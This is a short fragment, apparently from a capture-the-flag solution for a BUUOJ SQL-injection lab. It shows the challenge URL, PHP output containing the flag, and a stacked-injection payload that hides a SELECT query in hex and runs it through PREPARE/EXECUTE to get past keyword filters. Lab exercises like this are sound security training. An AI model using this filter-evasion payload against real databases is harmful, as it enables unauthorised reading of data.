 姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{b8e3784b-6199-49b0-a2e8-5c61ddaaba8e}"
}
URL
http://d33c0d2c-e8e9-4a46-abec-20fab65b73bf.node3.buuoj.cn/
?inject=1';Set
@t=0x73656c656374202a2066726f6d20737570657273716c692e31393139383130393331313134353134;Prepare x from
@t;Execute x;#
Enable POST
ADD HEADER